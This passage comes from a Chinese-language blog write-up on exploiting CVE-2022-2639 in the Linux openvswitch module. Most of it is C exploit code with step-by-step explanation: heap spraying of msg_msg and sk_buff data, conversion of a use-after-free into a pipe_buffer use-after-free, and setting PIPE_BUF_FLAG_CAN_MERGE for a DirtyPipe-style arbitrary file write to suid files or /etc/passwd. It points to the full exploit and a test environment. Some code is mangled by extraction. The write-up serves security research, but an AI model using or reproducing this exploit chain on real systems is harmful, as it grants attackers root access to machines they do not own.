memset (buff, 0 , sizeof (buff));struct msg_msg *p =struct msg_msg *)buff;p->m_list.next = list2_uaf_msg_addr; p->m_list.prev = list2_uaf_msg_addr; p->m_ts = 0x100 ; p->m_type = MTYPE_FAKE; p->next = 0 ; p->security = list2_leak_security; spray_skbuff_data(buff, 0x400 - 0x140 );
此时我们再通过 msgA 所在队列将 sk_buff->data 所在的 slab 释放,就会得到一个 sk_buff->data 的 UAF:
1 2 3 4 5 6 7 logd("[4-8] free sk_buff->data using fake msqid" ); for (int i = 0 ; i < NUM_MSQIDS_1; i++) { if (msgrcv(msqid_1[i], msg_b, MSG_B_TEXT_SIZE, MTYPE_FAKE, IPC_NOWAIT) > 0 ) { logd("[+] freed using msqid %d" , i); break ; } }
然后再堆喷 struct pipe_buffer,由于创建一个管道时,在内核中会生成数个连续的 pipe_buffer 结构体,申请的内存总大小刚好会让内核从 kmalloc-1k (0x400)中取出一个 object。此时大概率会有连续的 pipe buffer 和 sk_buff->data 共用一个slab 。同时操作pipe,打开目标 suid 文件,并做好 splice 操作:
1 2 3 4 5 6 7 8 9 10 11 12 13 logd("[4-9] spray 0x100 pipe_buffer to re-acquire the 0x400 slab freed by sk_buff->data" ); int attack_fd = open(ATTACK_FILE, O_RDONLY);if (attack_fd < 0 ) die("[-] open %s: %m" , ATTACK_FILE);for (int i = 0 ; i < NUM_PIPES; i++) { if (pipe(pipes[i])) die("[-] alloc pipe failed." ); write(pipes[i][1 ], buff, 0x100 + i); loff_t offset = 1 ; ssize_t nbytes = splice(attack_fd, &offset, pipes[i][1 ], NULL , 1 , 0 ); if (nbytes < 0 ) die("[-] splice() failed." ); }
此时再沿着发送的路径接收该包就能将 sk_buff->data 释放掉,同时泄露了整个 pipe_buffer 结构体 ,此时就从 sk_buff->data 的 UAF 转化为 pipe_buffer 的 UAF:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 logd("[4-10] free sk_buff->data to make pipe_buffer become UAF" ); int uaf_pipe_idx = -1 ;char pipe_buffer_backup[0x280 ];int PIPE_BUF_FLAG_CAN_MERGE = 0x10 ;{ struct typ_pipe_buffer *ptr =struct typ_pipe_buffer *)buff; uint64_t size = 0x400 - 0x140 ; for (int i = 0 ; i < NUM_SOCKETS; i++) { for (int j = 0 ; j < NUM_SKBUFFS; j++) { if (read(sock_pairs[i][1 ], ptr, size) < 0 ) die("[-] read from sock pairs failed" ); if (ptr[1 ].len == 1 && ptr[1 ].offset == 1 ) { memcpy (pipe_buffer_backup, ptr, sizeof (pipe_buffer_backup)); uaf_pipe_idx = ptr[0 ].len & 0xff ; logi("[+] uaf_pipe_idx: %d" , uaf_pipe_idx); goto out1; } } } }
由于在发送的时候 write(pipes[i][1], buff, 0x100 + i),写在了每个pipe的第一个 pipe_buffer的 page 中,那么第一个pipe_buffer 的 len 即为 0x100 + i,那么 & 0xff 就能得到是哪个 pipe 了。ptr[1].len == 1 && ptr[1].offset == 1 则是因为前面的 splice() 写在第二个 pipe_buffer 的中,其 page 指向了 page_cache,len 和 offset 都是 splice() 传入的参数指定。
exploit-3:权限提升 到此时为止,我们拥有一个 pipe_buffer 的 UAF 。不用泄露 ops 字段完成传统的 ROP,直接修改 flags!转化为类似 DirtyPipe 的场景。自从DirtyPipe被修复后,使用 splice() 时flags会被重新设置为0,而我们的目标就是将这个 flags 再次修改为 PIPE_BUF_FLAG_CAN_MERGE。 从而完成任意文件修改,达到权限提升的目的。这一步还是 spray sk_buff(从头开始就可以 fake 简直不要太好用!),大概率其中一个会占用这个pipe 的 pipe_buffer,修改 flags,len、offset(为了完成从头写):
1
2
3
4
5
6
7
8
memset (buff, 0 , sizeof (buff));memcpy (buff, pipe_buffer_backup, sizeof (pipe_buffer_backup));struct typ_pipe_buffer *ptr =struct typ_pipe_buffer *)buff;ptr[1 ].flags = PIPE_BUF_FLAG_CAN_MERGE; ptr[1 ].len = 0 ; ptr[1 ].offset = 0 ; ptr[1 ].ops = ptr[0 ].ops; spray_skbuff_data(buff, 0x400 - 0x140 );
具体可以参考 https://github.com/veritas501/pipe-primitive
在 kernel >= 5.8 中需要修改 pipe buffer 中 splice 页的flag |= PIPE_BUF_FLAG_CAN_MERGE即可(有能力可以顺便把offset和len改成0,这样就能从文件的开头开始写);在 kernel < 5.8 中,需要先leak一下pipe_buffer中的anon_pipe_ops,然后将 splice 页的的ops改为anon_pipe_ops(因为<5.8版本中能否merge是看ops的)(有能力依然可以顺便把offset和len改成0)。
—-摘自 veritas501 博客
下次对 pipe 写入就会修改文件的 page cache,得到和 DirtyPipe 一样任意文件写的能力!对本地提权来说只要修改 suid 程序的内容或是修改 /etc/passwd 即可。向目标文件中写入 attack_data,并检查是否成功写入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 logd("[4-12] try to overwrite %s" , ATTACK_FILE); { ssize_t nbytes = write(pipes[uaf_pipe_idx][1 ], attack_data, sizeof (attack_data)); if (nbytes < 0 ) die("[-] write failed" ); if ((size_t )nbytes < sizeof (attack_data)) die("[-] short write" ); } logd("[*] see if %s changed ..." , ATTACK_FILE); { int fd = open(ATTACK_FILE, O_RDONLY); if (fd < 0 ) die("[-] open attack file" ); char tmp_buffer[0x10 ]; read(fd, tmp_buffer, 0x10 ); uint32_t *ptr = (uint32_t *)(tmp_buffer + 9 ); if (ptr[0 ] != 0x56565656 ) die("[-] overwrite attack file failed: 0x%08x" , ptr[0 ]); }
总结 通过页风水到一步一步获得 UAF 到最后创造了 DirtyPipe 的条件完成任意文件写,无需泄露内核基址就完成了提权,为其他直接或者通过转化能获得类似条件的漏洞利用提供了新思路。
exp 可见 kernel_study/cve-2022-2639 at main · cxxz16/kernel_study (github.com)
编译好的内核、文件系统和exp等文件可见 bsauce-exploit及测试环境下载地址
文章中如果任何错误或疑问,望各位读者不吝赐教,及时指正,非常感谢。期待与大家共同交流进步。
参考文章
bsauce CVE-2022-1015 bsauce CVE-2022-2639 CVE-2022-2639 openvswitch LPE 漏洞分析